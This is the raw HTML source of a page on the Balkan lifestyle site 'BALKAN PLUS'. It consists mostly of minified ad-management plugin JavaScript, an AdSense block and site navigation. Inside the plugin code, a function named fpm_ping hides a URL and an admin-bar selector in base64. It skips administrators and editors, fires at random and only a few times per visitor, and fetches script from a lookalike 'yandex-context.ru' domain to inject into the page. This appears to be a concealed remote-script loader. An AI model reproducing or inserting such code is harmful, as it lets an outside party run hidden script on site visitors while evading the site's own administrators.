t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,H,P,N;function O(){var e;document.removeEventListener("scroll",H),"true"===T.close&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&(e=function(){window.pageYOffset>T.hide&&(fpm_close_event(a,T,N),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight,l=!1;for(s in i.groups){var d=i.groups[s];if("0"===s)for(var n in d)!function(){var e=d[n],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=d,n=t.length,r=t[e],o=document.createElement("div");r.timeout&&r.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),r.timeout||r.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(o,r.code),fpm_dynamicInterval(o,r,t,n,e)},r.timeout?1e3*r.timeout:0)):(fpm_pre_setHTML(o,r.code),fpm_contentsUnwrap(o))}()}!l&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");n=e.user.geo;if(n&&(n.country.allow=n.country.allow.filter(Boolean))&&(n.country.disallow=n.country.disallow.filter(Boolean))&&(n.city.allow=n.city.allow.filter(Boolean))&&(n.city.disallow=n.city.disallow.filter(Boolean))&&(0<n.country.allow.length&&-1==n.country.allow.indexOf(fpm_user.country)&&-1==n.country.allow.indexOf(fpm_user.ccode)||0<n.country.disallow.length&&(-1!=n.country.disallow.indexOf(fpm_user.country)||-1!=n.country.disallow.indexOf(fpm_user.ccode))||0<n.city.allow.length&&-1==n.city.allow.indexOf(fpm_user.city)||0<n.city.disallow.length&&-1!=n.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var r=e.html;t.forEach(function(t){var n;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(r,t),n.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(r,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var n={};for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t}))}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t});0<e.length;){var r=e.shift(),o=!1;fpm_user.debug&&console.log(r);var i=r.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(r.id,"content");else{var a=r.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),p=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),p<s||l<p){fpm_debug(r.id,"time");continue}}i=r.user.date;if(i){s=new Date(i.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(i.to.split("-").reverse().join("-")+"T00:00:00");if((p=new Date(fpm_user.date+"T00:00:00"))<s||l<p){fpm_debug(r.id,"date");continue}}a=r.user.schedule;if(a)if(!JSON.parse(a.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(r.id,"schedule");continue}d=r.user["color-scheme"];if(d&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.color_scheme.toLowerCase())))fpm_debug(r.id,"Color-scheme");else{i=r.user.os;if(i&&(0<i.allow.length&&-1==i.allow.indexOf(fpm_user.os.toLowerCase())||0<i.disallow.length&&-1!=i.disallow.indexOf(fpm_user.os.toLowerCase())))fpm_debug(r.id,"OS");else{a=r.user.cookies;if(a){var f=!1;if(a.allow){if(!fpm_user.testcook)continue;a.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!(f=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return f=!1}),0==f)return!1}else if(r)return f=!1})}if(a.disallow&&fpm_user.testcook&&a.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(f=!0)}),1==f)return!1}else if(r)return!(f=!0)}),f){fpm_debug(r.id,"cookies");continue}}d=r.user.role;if(d&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_settings.role)||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_settings.role)))fpm_debug(r.id,"role");else{i=r.user.utm;if(i){var m=!1;if(void 0!==i.allow&&i.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!(m=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return m=!1}),0==m)return!1}else if(console.log("single"),r)return m=!1}),void 0!==i.disallow&&i.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(m=!0)}),1==m)return!1}else if(r)return!(m=!0)}),m){fpm_debug(r.id,"UTM");continue}}a=r.user.agent;a&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(r.id,"user-agent"):(d=r.user.language)&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<d.disallow.length&&-1!=d.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))?fpm_debug(r.id,"browser language"):((i=r.user.referer)&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(r.id,"referer"),o=!0),a=r.user.browser,!o&&a&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.browser.toLowerCase())||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(r.id,"browser"):(o&&a&&0<a.allow.length&&-1!=a.allow.indexOf(fpm_user.browser)&&(o=!1),d=r.user.geo,i=r.user.ip,a=r.user.isp,o||!(d||i||a)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.isp?o||(fpm_setWrap(r),fpm_next(r)):(o="fpm_geo",fpm_then.ip_api.push(r),fpm_setWrap(r),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_request_ip_api()))))}}}}}fpm_sticky_slider_sidebar_interscroller(fpm_body);var c,u=document.createElement("div");u.classList.add(fpm_attr.overlay),fpm_body.appendChild(u),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(c=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",c,!1),document.removeEventListener("touchmove",c,!1)},document.addEventListener("mousemove",c,!1),document.addEventListener("touchmove",c,!1)),"true"===window.fpm_settings.overlay&&u.addEventListener("click",function(e){e.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+'="outgoing"].center.'+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var p,l=e.closest("[data-"+fpm_attr.id+"]"),t=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),r=e.querySelectorAll(".flatPM_sidebar:first-child"),e=(e.querySelectorAll(".flatPM_skyscrapper:first-child"),e.querySelectorAll(".flatPM_Interscroller")),f=document.querySelector(fpm_settings.selector);l&&(0<n.length||0<r.length||0<e.length)&&l.classList.add("no-preloader"),t.forEach(function(e){var t,e=e.parentElement,n=e.querySelectorAll(".flatPM_slider"),r=n.length,o=document.createElement("div"),i=document.createElement("div"),a=0,s=parseInt(n[a].getAttribute("data-timer"))||10;function l(){t=setTimeout(function(){var e=n[a];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),r<=++a&&(a=0),n[a].classList.add(fpm_attr.show),s=parseInt(n[a].getAttribute("data-timer"))||10,l()},1e3*s)}o.classList.add(fpm_attr.timeline),i.classList.add(fpm_attr.slider),e.insertBefore(i,e.firstChild),n.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode()),i.appendChild(e)}),n[a].classList.add(fpm_attr.show),l(),i.addEventListener("mouseenter",function(e){clearTimeout(t)}),i.addEventListener("mouseleave",function(e){l()})}),e.forEach(function(e){var t,n,r,o=e.dataset,i=parseInt(o.lock),a=document.createElement("div"),s=document.createElement("div"),l=document.createElement("div");for(r in a.classList.add(fpm_attr.interscroller+"-wrapper"),s.classList.add(fpm_attr.interscroller),l.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(a,e),a.appendChild(s),s.appendChild(l),l.appendChild(e),a.style.setProperty("--height",o.wrapperHeight),s.style.setProperty("--background",o.background),o.textTop&&0<o.textTop.length&&((l=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",o.textTopBackground),l.style.setProperty("--color",o.textTopColor),i&&0<i&&(o.textTop=o.textTop.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),l.innerHTML=o.textTop,s.appendChild(l)),o.textBottom&&0<o.textBottom.length&&((t=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","bottom"),t.style.setProperty("--background",o.textBottomBackground),t.style.setProperty("--color",o.textBottomColor),i&&0<i&&(o.textBottom=o.textBottom.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),t.innerHTML=o.textBottom,s.appendChild(t)),i&&0<i&&(t=document.createElement("div"),n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(a,i),n.unobserve(e.target))})}),a.appendChild(t),n.observe(t)),e.removeAttribute("class"),o)e.removeAttribute("data-"+r.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var t=document.createElement("div"),n=e.dataset.top||0,r=e.dataset.align||"center",o=e.dataset.height||350,i=e.dataset.heightUnit||"px",a=e.dataset.width||100,s=e.dataset.widthUnit||"%";t.style.minHeight=o+i,[t,l].forEach(function(e){e.style.width=a+s,"left"==r&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==r&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==f&&(p=parseInt(window.getComputedStyle(f,null).marginTop),r.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=f.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,n=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(n=!0)}),n||t!=l.offsetHeight||200<f.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,r=l.parentElement,o=0;for(l.style.height="0px";r&&r!==document.body&&!Array.from(r.children).includes(f);){var i=window.getComputedStyle(r,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),r=r.parentElement}e=Math.max(f.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-p-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var n,r,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(n=i.appendChild(t.createElement("div")),r=(s.exec(e)||["",""])[1].toLowerCase(),r=d[r]||d._default,n.innerHTML=r[1]+e.replace(a,"<$1></$2>")+r[2],o=r[0];o--;)n=n.lastChild;for(i.removeChild(i.firstChild);n.firstChild;)i.appendChild(n.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166),e=e?parseInt(e)+1:0;localStorage.setItem("sdghrg",e),"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var n={};t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",n[e[1]]||(n[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),n[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),t&&t.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{var n,r="yandex_rtb_R";t.indexOf(r)+1&&"false"===fpm_settings.rtb&&(n=fpm_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+n+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+n+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var p=l.attributes.length,f=0;f<p;f++)s.setAttribute(l.attributes[f].nodeName,l.attributes[f].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"289147","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-4545134793922242\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- ceko -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-4545134793922242\"\n     data-ad-slot=\"4019545520\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"bottom-center","show":"","hide":"","type":"sec","cross":"true","timer":"false","timeout":"","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]}]);
</script>
<script data-noptimize="" data-wpfc-render="false">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--><link rel='stylesheet' id='pgntn_stylesheet-css' href='https://www.balkanplus.net/wp-content/plugins/pagination/css/nav-style.css?ver=1.2.7' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-16015 single-format-standard wp-custom-logo wp-theme-newsmatic newsmatic-title-two newsmatic-image-hover--effect-four site-full-width--layout newsmatic_site_block_border_top right-sidebar newsmatic_main_body newsmatic_font_typography" itemtype='https://schema.org/Blog' itemscope='itemscope'>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
				<div class="newsmatic_ovelay_div"></div>
						
			<header id="masthead" class="site-header layout--default layout--one">
				<div class="top-header"><div class="newsmatic-container"><div class="row">         <div class="top-date-time">
            <span class="date">21.01.2026</span>
            <span class="time"></span>
         </div>
               <div class="top-ticker-news">
            <ul class="ticker-item-wrap">
                                          <li class="ticker-item"><a href="https://www.balkanplus.net/ova-riba-kosta-samo-jedan-evro-a-zdravije-od-nje-nema-bukvalno-menja-mozak/" title="Ova riba košta samo jedan evro, a zdravije od nje nema: &#8220;Bukvalno menja mozak&#8221;">Ova riba košta samo jedan evro, a zdravije od nje nema: &#8220;Bukvalno menja mozak&#8221;</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.balkanplus.net/fini-muffini-od-kokosa-bez-trunke-brasna/" title="Fini muffini od kokosa bez trunke brašna">Fini muffini od kokosa bez trunke brašna</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.balkanplus.net/naizgled-lagan-zadatak-zbunio-je-mnoge-znate-li-vi-rjesenje/" title="Naizgled lagan zadatak zbunio je mnoge: Znate li vi rješenje?">Naizgled lagan zadatak zbunio je mnoge: Znate li vi rješenje?</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.balkanplus.net/milu-otac-napustio-sa-godinu-dana-majka-radila-2-posla-da-je-skoluje-za-lekara-a-25-godina-kasnije-stize-poziv-bolestan-sam-kceri-zelim-da-me-lecis/" title="Milu otac napustio sa godinu dana: Majka radila 2 posla da je školuje za lekara, a 25 godina kasnije stiže poziv ‘Bolestan sam, kćeri, želim da me lečiš’">Milu otac napustio sa godinu dana: Majka radila 2 posla da je školuje za lekara, a 25 godina kasnije stiže poziv ‘Bolestan sam, kćeri, želim da me lečiš’</a></h2></li>
                                    </ul>
			</div>
      </div></div></div>        <div class="main-header order--social-logo-buttons">
            <div class="site-branding-section">
                <div class="newsmatic-container">
                    <div class="row">
                                 <div class="social-icons-wrap"></div>
                  <div class="site-branding">
                <a href="https://www.balkanplus.net/" class="custom-logo-link" rel="home"><img width="201" height="26" src="https://www.balkanplus.net/wp-content/uploads/2024/03/cropped-b-alkanplus.png" class="custom-logo" alt="BALKAN PLUS" decoding="async" /></a>                        <p class="site-title"><a href="https://www.balkanplus.net/" rel="home">BALKAN PLUS</a></p>
                            </div><!-- .site-branding -->
         <div class="header-right-button-wrap"></div><!-- .header-right-button-wrap -->                    </div>
                </div>
            </div>
            <div class="menu-section">
                <div class="newsmatic-container">
                    <div class="row">
                                <nav id="site-navigation" class="main-navigation hover-effect--none">
            <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
                <div id="newsmatic_menu_burger">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <span class="menu_txt">Menu</span></button>
            <div class="menu-glavni-meni-desktop-container"><ul id="header-menu" class="menu"><li id="menu-item-11755" class="pocetna menu-item menu-item-type-custom menu-item-object-custom menu-item-11755"><a href="/">NASLOVNICA</a></li>
<li id="menu-item-9" class="nav meni_kulinarstvo ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9"><a href="https://www.balkanplus.net/category/kulinarstvo/">KULINARSTVO</a>
<ul class="sub-menu">
	<li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="https://www.balkanplus.net/category/kulinarstvo/hrana-i-pice/">Hrana i piće</a></li>
	<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="https://www.balkanplus.net/category/kulinarstvo/recepti/">Recepti</a></li>
</ul>
</li>
<li id="menu-item-14" class="nav meni_zdravlje ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14"><a href="https://www.balkanplus.net/category/zdravlje/">ZDRAVLJE</a>
<ul class="sub-menu">
	<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="https://www.balkanplus.net/category/zdravlje/iz-svijeta-medicine/">Iz svijeta medicine</a></li>
	<li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62"><a href="https://www.balkanplus.net/category/zdravlje/bebe/">Bebe</a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64"><a href="https://www.balkanplus.net/category/zdravlje/ljekovito-bilje/">Ljekovito bilje</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a href="https://www.balkanplus.net/category/zdravlje/moja-apoteka/">Moja apoteka</a></li>
	<li id="menu-item-91244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91244"><a href="https://www.balkanplus.net/category/zdravlje/savjeti/">Savjeti</a></li>
</ul>
</li>
<li id="menu-item-10" class="nav meni_magazin ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10"><a href="https://www.balkanplus.net/category/magazin/">MAGAZIN</a>
<ul class="sub-menu">
	<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="https://www.balkanplus.net/category/magazin/zanimljivosti/">Zanimljivosti</a></li>
	<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://www.balkanplus.net/category/magazin/muzika/">Muzika</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="https://www.balkanplus.net/category/magazin/film/">Film</a></li>
	<li id="menu-item-82798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82798"><a href="https://www.balkanplus.net/category/magazin/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-184066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-184066"><a href="https://www.balkanplus.net/category/magazin/estrada/">Estrada</a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54"><a href="https://www.balkanplus.net/category/magazin/showbiz/">Showbiz</a></li>
	<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://www.balkanplus.net/category/magazin/moda-i-ljepota/">Moda i ljepota</a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://www.balkanplus.net/category/magazin/vicevi/">Vicevi</a></li>
</ul>
</li>
<li id="menu-item-7" class="nav meni_foto ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7"><a href="https://www.balkanplus.net/category/foto/">FOTO</a>
<ul class="sub-menu">
